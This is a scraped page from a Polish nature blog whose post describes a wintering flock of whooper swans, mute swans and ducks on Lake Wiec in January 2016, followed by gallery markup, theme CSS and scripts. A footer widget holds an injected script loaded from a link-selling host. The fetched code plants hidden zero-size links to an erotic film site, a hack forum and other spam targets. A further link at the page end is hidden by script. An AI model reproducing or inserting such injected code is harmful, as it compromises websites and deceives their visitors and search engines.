{id: 4841, image: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5788.jpg', thumb: 'https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5788-150x150.jpg', permalink: '<div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4841"><div class="galleria-link-bookmark"></div></a></div>', layer: '<div class="galleria-infolayer"><div class="galleria-layeritem" style="padding-right: 20px;"><h1>IMGP5788</h1><p class=\"galleria-info-camera\">PENTAX K200D        at 300mm and f/5.6, 1/125sec, ISO 320</p></div><div class="galleria-layeritem"><a title="Permalink" href="https://bradziaga.pl/kwiatki-motylki-krajobrazy/labedzie-krzykliwe/labedzie#4841"><div class="galleria-link-bookmark"></div></a></div><div class="galleria-layeritem" style="padding-right: 20px;"></div>'}
];</script>
<p>Pierwszego stycznia 2016 roku na jeziorze Wiec w Borach Tucholskich zaobserwowałem zimowisko łabędzi krzykliwych &#8211; <em>cygnus cygnus</em>.  Dla tego gatunku nasza polska zima to ciepłe kraje. Znakomita część gatunku lęgi zakłada za kręgiem polarnym oraz na Syberii. Zdarzają się przypadki lęgów w Polsce &#8211; na przykład na bagnach biebrzańskich. Kilka lat temu obserwowano lęgi tych ptaków na leśnym jeziorze obok Tczewa.  W ostatnich latach często słyszę głosy krzykliwych na starorzeczach Wdy latem. Może to świadczyć o tym, że ptaki te lęgną się także w Borach Tucholskich w części należącej do województwa pomorskiego. Na zimowisku zaobserwowałem około 45-50 ptaków dorosłych, 5 młodych, towarzyszyło im kilkanaście dorosłych łabędzi niemych &#8211; <em>cygnus olor</em> &#8211; oraz około setki sztuk kaczki krzyżówki i jeden samiec gągoła.</p>
<p><a href="https://youtu.be/A0jnxrfjp_I">https://youtu.be/A0jnxrfjp_I</a></p>
<div id='gallery-1' class='gallery galleryid-4808 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4814" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/DSCN0879.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/DSCN0879-150x150.jpg" class="attachment-thumbnail" alt="DSCN0879" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4815" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/DSCN0881.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/DSCN0881-150x150.jpg" class="attachment-thumbnail" alt="DSCN0881" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4816" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/DSCN0882.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/DSCN0882-150x150.jpg" class="attachment-thumbnail" alt="DSCN0882" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4817" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/DSCN0887.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/DSCN0887-150x150.jpg" class="attachment-thumbnail" alt="DSCN0887" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4818" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5724.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5724-150x150.jpg" class="attachment-thumbnail" alt="IMGP5724" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4819" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5727.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5727-150x150.jpg" class="attachment-thumbnail" alt="IMGP5727" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4820" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5736.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5736-150x150.jpg" class="attachment-thumbnail" alt="IMGP5736" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4821" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5740.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5740-150x150.jpg" class="attachment-thumbnail" alt="IMGP5740" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4822" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5742.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5742-150x150.jpg" class="attachment-thumbnail" alt="IMGP5742" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4823" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5744.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5744-150x150.jpg" class="attachment-thumbnail" alt="IMGP5744" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4824" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5745.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5745-150x150.jpg" class="attachment-thumbnail" alt="IMGP5745" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4825" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5746.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5746-150x150.jpg" class="attachment-thumbnail" alt="IMGP5746" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4826" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5752.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5752-150x150.jpg" class="attachment-thumbnail" alt="IMGP5752" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4827" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5754.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5754-150x150.jpg" class="attachment-thumbnail" alt="IMGP5754" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4828" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5757.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5757-150x150.jpg" class="attachment-thumbnail" alt="IMGP5757" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4829" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP57591.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP57591-150x150.jpg" class="attachment-thumbnail" alt="IMGP5759" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4830" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5765.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5765-150x150.jpg" class="attachment-thumbnail" alt="IMGP5765" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4831" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5769.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5769-150x150.jpg" class="attachment-thumbnail" alt="IMGP5769" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4832" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5770.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5770-150x150.jpg" class="attachment-thumbnail" alt="IMGP5770" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4833" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5773.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5773-150x150.jpg" class="attachment-thumbnail" alt="IMGP5773" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4834" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5777.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5777-150x150.jpg" class="attachment-thumbnail" alt="IMGP5777" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4835" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5779.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5779-150x150.jpg" class="attachment-thumbnail" alt="IMGP5779" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4836" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5780.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5780-150x150.jpg" class="attachment-thumbnail" alt="IMGP5780" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4837" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5781.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5781-150x150.jpg" class="attachment-thumbnail" alt="IMGP5781" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4838" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5784.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5784-150x150.jpg" class="attachment-thumbnail" alt="IMGP5784" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4839" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5785.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5785-150x150.jpg" class="attachment-thumbnail" alt="IMGP5785" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4840" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5787.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5787-150x150.jpg" class="attachment-thumbnail" alt="IMGP5787" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-postid="fsg_post_4808" data-imgid="4841" href='https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5788.jpg'><img width="150" height="150" src="https://bradziaga.pl/blog/wp-content/uploads/2016/01/IMGP5788-150x150.jpg" class="attachment-thumbnail" alt="IMGP5788" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>

																	</div><!-- .entry-content -->
				</div><!-- #post-## -->

				

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="text-2" class="widget-container widget_text">			<div class="textwidget"><!-- e010d9196c77c60fa20e8110e8e8335d --></div>
		</li><li id="text-9" class="widget-container widget_text">			<div class="textwidget"><!-- ca953f72955ef566beceeded90765f65 --></div>
		</li><li id="text-16" class="widget-container widget_text">			<div class="textwidget"><!-- 02d406a34b5f06ab10e436f53f27e9b4 --></div>
		</li><li id="text-25" class="widget-container widget_text">			<div class="textwidget"><!-- 97b239250aa33e4430fe8e22dfed1ec1 --></div>
		</li><li id="text-32" class="widget-container widget_text">			<div class="textwidget"><!-- 981c4fb894b747aaba5a2bdf56f6c108 --></div>
		</li><li id="text-39" class="widget-container widget_text">			<div class="textwidget"><!-- 249b87974575383470742d6a09ac3a9f --></div>
		</li><li id="text-46" class="widget-container widget_text">			<div class="textwidget"><div class="20c365392581a68dfb082e5e4fd42822"></div></div>
		</li><li id="text-53" class="widget-container widget_text">			<div class="textwidget"><div class="63840ed372335e9927bed1b4bddfc511"></div></div>
		</li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-8" class="widget-container widget_text">			<div class="textwidget"><!-- b6803b4bf2713a11fe9992a346f58753 --></div>
		</li><li id="text-15" class="widget-container widget_text">			<div class="textwidget"><!-- a40bfcb27bcd0650e57959fceaf1411c --></div>
		</li><li id="text-22" class="widget-container widget_text">			<div class="textwidget"><!-- d8a94e58d5cdd45e993fdeb8028393eb --></div>
		</li><li id="text-26" class="widget-container widget_text">			<div class="textwidget"><!-- f1a8c4ddbc7ba3bda3400183bcde80f9 -->


<script src="https://hacklink.market/panel/6214.js"></script></div>
		</li><li id="text-33" class="widget-container widget_text">			<div class="textwidget"><!-- c37f478702e501b8e8b969a315b275a6 --></div>
		</li><li id="text-40" class="widget-container widget_text">			<div class="textwidget"><!-- e04403c91c07ef22af665b7852af9498 --></div>
		</li><li id="text-47" class="widget-container widget_text">			<div class="textwidget"><div class="7fc9a2d35d45a87876f3b7572dce591b"></div></div>
		</li><li id="text-54" class="widget-container widget_text">			<div class="textwidget"><div class="d57e8d438d127e03fbfb650ac54fc5b4"></div></div>
		</li><li id="text-58" class="widget-container widget_text">			<div class="textwidget"></div>
		</li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="text-4" class="widget-container widget_text">			<div class="textwidget"><!-- d11114366ad21ff210ffdb228a519025 --></div>
		</li><li id="text-11" class="widget-container widget_text">			<div class="textwidget"><!-- 8942069453891a5de05d5282dd1310e6 --></div>
		</li><li id="text-18" class="widget-container widget_text">			<div class="textwidget"><!-- 01dbedfcd4a463625ed647f77a39d1d1 --></div>
		</li><li id="text-27" class="widget-container widget_text">			<div class="textwidget"><!-- c0ad45e7ed8bb4956fae87211f55d43a --></div>
		</li><li id="text-34" class="widget-container widget_text">			<div class="textwidget"><!-- baab3e1f6c60ef0e7ab9ee7517d5247b --></div>
		</li><li id="text-41" class="widget-container widget_text">			<div class="textwidget"><!-- 081372494125d177469f42c266419f61 --></div>
		</li><li id="text-48" class="widget-container widget_text">			<div class="textwidget"><div class="5ad627f826dade697cb813ecf314ffcc"></div></div>
		</li><li id="text-55" class="widget-container widget_text">			<div class="textwidget"><div class="029711ef713a081a6e9606e0e797f977"></div></div>
		</li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="text-7" class="widget-container widget_text">			<div class="textwidget"><!-- 82b6ae230a560d457f34961c1f094b97 --></div>
		</li><li id="text-14" class="widget-container widget_text">			<div class="textwidget"><!-- ae851801ad35707b0db7524e0ecd72ec --></div>
		</li><li id="text-21" class="widget-container widget_text">			<div class="textwidget"><!-- 368f69c0185713ac7b9818c825ae0ee4 --></div>
		</li><li id="text-28" class="widget-container widget_text">			<div class="textwidget"><!-- 6af33a5d2982ae2b1d62ff3a549a0c62 --></div>
		</li><li id="text-35" class="widget-container widget_text">			<div class="textwidget"><!-- 8e8c49de04a790298e956eb3c1f742c4 --></div>
		</li><li id="text-42" class="widget-container widget_text">			<div class="textwidget"><!-- 6f4e8037099b828863082ef6d45e60d4 --></div>
		</li><li id="text-49" class="widget-container widget_text">			<div class="textwidget"><div class="9463c768c95aaea76e7fea13b51e3234"></div></div>
		</li><li id="text-56" class="widget-container widget_text">			<div class="textwidget"><div class="8702ddb2400425434ee35d27eeccf359"></div></div>
		</li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="text-6" class="widget-container widget_text">			<div class="textwidget"><!-- a965c0d2f9f35b9e31d4eef082efa832 --></div>
		</li><li id="text-13" class="widget-container widget_text">			<div class="textwidget"><!-- 40a604011f36d141e365836c69dd64f7 --></div>
		</li><li id="text-20" class="widget-container widget_text">			<div class="textwidget"><!-- fa807c0ac18201d69542edbe3d6a7d79 --></div>
		</li><li id="text-29" class="widget-container widget_text">			<div class="textwidget"><!-- da5fdc9b1b09b084d0b73807726c4bdd --></div>
		</li><li id="text-36" class="widget-container widget_text">			<div class="textwidget"><!-- 82e639c606498ed4c5fee414f0cd865a --></div>
		</li><li id="text-43" class="widget-container widget_text">			<div class="textwidget"><!-- aae8092eeb0d62f741c6fb0b0cbc518b --></div>
		</li><li id="text-50" class="widget-container widget_text">			<div class="textwidget"><div class="ecc68c3beb2f8ae74ae2e4a9ef8109bd"></div></div>
		</li><li id="text-57" class="widget-container widget_text">			<div class="textwidget"><div class="52c0ce0424212e2a9d0a3f26306bf511"></div></div>
		</li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->



		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<!-- analytics-code google analytics tracking code --><script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-22291948-2', 'auto');
	ga('send', 'pageview');

</script><!--  --><script type="text/javascript">
jQuery(document).ready(function($) {
            window.fsi_interval = setInterval(fsi_slideshow,4000);
          function fsi_slideshow(){
            $('#fsi-full-bg img.fsi_active').animate({opacity:0},500, function(){
                $(this).removeClass('fsi_active');
            })
            if($('#fsi-full-bg img.fsi_active').next().length>0)
                $('#fsi-full-bg img.fsi_active').next().animate({opacity:1},500).addClass('fsi_active');
            else
                $('#fsi-full-bg img:first').animate({opacity:1},500).addClass('fsi_active');

        }
	var fsi_theWindow = $(window);
	
        function fsi_resize_images() {
		
            $("#fsi-full-bg img").load(function(){
                var imgWidth = $(this).width();
                var imgHeight = $(this).height();;
                var aspectRatio =  imgWidth/ imgHeight;

                if(imgWidth < fsi_theWindow.width() || imgHeight < fsi_theWindow.height()  ){
                    if(imgWidth < fsi_theWindow.width() ) {

                        $(this).css('left','50%');
                        $(this).css('margin-left','-'+imgWidth/2+'px');

                    }
                    if(imgHeight < fsi_theWindow.height() ) {

                        $(this).css('top','50%');
                        $(this).css('margin-top','-'+imgHeight/2+'px');

                    }
                }else {
                    if ( (fsi_theWindow.width() / fsi_theWindow.height()) < aspectRatio ) {
                        $(this)
                            .removeClass()
                            .addClass('fsi-full-bg-full-height');
                        $(this).css('left','50%');
                        $(this).css('margin-left','-'+$(this).width()/2+'px');
                    } else {
                        $(this)
                            .removeClass()
                            .addClass('fsi-full-bg-full-width');
                        $(this).css('top','50%');
                        $(this).css('margin-top','-'+$(this).height()/2+'px');
                    }
                }
                // if first image is loaded.. start slideshow
                if($('#fsi-full-bg img:first')[0] == $(this)[0] ) {
                    $(this).animate({opacity:1},100).addClass('fsi_active');    
                }
            });
            //fsi_theWindow.resize(resizeBg);
            
            
	}
	fsi_resize_images();
	

});
</script>
        

<script type='text/javascript' src='https://bradziaga.pl/blog/wp-content/plugins/fullscreen-galleria/galleria-1.5.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='https://bradziaga.pl/blog/wp-content/plugins/fullscreen-galleria/galleria-fs.js?ver=1.6.3'></script>
<script type='text/javascript' src='https://bradziaga.pl/blog/wp-content/plugins/fullscreen-galleria/galleria-fs-theme.js?ver=1.6.3'></script>
<div id="galleria"></div><script>fullscreen_galleria_postid=4808;
fsg_settings = {"theme":"b","transition":"slide","overlay_time":"2000","show_title":true,"show_description":true,"show_camera_info":true,"show_thumbnails":true,"show_permalink":true,"show_attachment":true,"show_map":true,"show_caption":false,"show_sharing":false,"image_nav":false,"auto_start_slideshow":false,"true_fullscreen":false,"load_on_demand":false,"w3tc":false,"load_in_header":false};
fullscreen_galleria_attachment=false;
</script><div id="a033b25"><ul><li><a href="https://bradziaga.pl/2021/12/03/a-formal-agreement-between-two-or-more-nations.html" title="A Formal Agreement between Two or More Nations" >A Formal Agreement between Two or More Nations</a></li> </ul><div><script type="text/javascript"> document.getElementById("a033b25").style.display="none"; </script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bradziaga.pl/blog/wp-content/themes/twentyten-child/style.css
body_size: 474
content:
/*
 Theme Name:   Twenty Ten Child
 Theme URI:    http://example.com/twenty-fifteen-child/
 Description:  Twenty Ten Child Theme
 Author:       John Doe
 Author URI:   http://example.com
 Template:     twentyten
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  twenty-ten-child
*/



--- FILE ---
content_type: text/css
request_url: https://bradziaga.pl/blog/wp-content/themes/twentyten-child/override.css?ver=4.3.1
body_size: 2236
content:

#colophon {
    border-top: 0px;
    margin-top: -4px;
    overflow: hidden;
    padding: 18px 0;
}

#wrapper {
	background-color: transparent;
	abackground-color: rgba(255,255,255,0.8);
	margin-top: 0px;
}

html {
	margin-top: 0px;
}

body
{
	background: url(images/paper.jpg) center left repeat;
}

body.custom-background {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

#header {
    padding-top: 0px;
}

#access {
	background-color: transparent;
	color: #ffffff;
	font-weight: bold;
	margin-top: 12px;
    width: 840px;
}
#access a
{
	color: #ffffff;
	border: 1px solid white;
	margin-right: 16px;
	border-radius: 6px;
}

#access ul ul a {
	line-height: 1em;
	padding: 10px;
	width: 160px;
	height: auto;
}

#content {
    color: white;
}

#content .entry-title {
    color: white;
}

a:link {
    color: #fff;
}

a:visited {
    color: #eee;
}

.menu-header
{
    height: 50px;
    margin-bottom: 18px;
    display: block;
}

#access .menu-level0 ul a
{
    background-color: #704E2D;
}
#access .menu-level0 li.current-menu-ancestor > a, #access .menu-level0 li.current-menu-item > a
{
    background-color: #8E6339;
}
#access .menu-level1 ul a
{
    background-color: #AC7845;
}
#access .menu-level1 li.current-menu-ancestor > a, #access .menu-level0 li.current-menu-item > a
{
    background-color: #CA8D51;
}
#access li:hover > a, #access ul ul *:hover > a
{
    background: black;
}
.tlo-bradziaga
{
    display: block;
    background: url(images/paper.jpg) center left repeat;
    border: 1px solid white;
    margin-right: 16px;
    border-radius: 6px;
    width: 540px;
    padding: 16px;
    text-align: left;

}
ul#menu-top
{
    float: left;
}
.galleria-infolayer
{
    display: none;
}.menu-submenu li.menu-item
{
    display: list-item;
    position: relative;
    height: 38px;
}
.menu-submenu .menu-item a
{
    color: #ffffff;
    background-color: #ca8d51;
    border: 1px solid white;
    margin-right: 16px;
    border-radius: 6px;
    padding: 8px;
    height: 24px;
    text-decoration: none;
}
.menu-submenu .menu-item a:hover
{
    background-color: #000000;
}
.menu-submenu ul.menu
{
    list-style: outside none none;
    margin: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://hacklink.market/panel/6214.js
body_size: 263
content:

var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1946814359&t=pageview&_s=1&dl=https%3A%2F%2Fbradziaga.pl%2Fkwiatki-motylki-krajobrazy%2Flabedzie-krzykliwe%2Flabedzie&ul=en-us%40posix&dt=%C5%81ab%C4%99dzie%20krzykliwe%20%7C%20Bradziaga&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=887425011&gjid=1416815657&cid=181306330.1769379004&tid=UA-22291948-2&_gid=890533560.1769379004&_r=1&_slc=1&z=1897357558
body_size: -449
content:
2,cG-KRVGY19MGP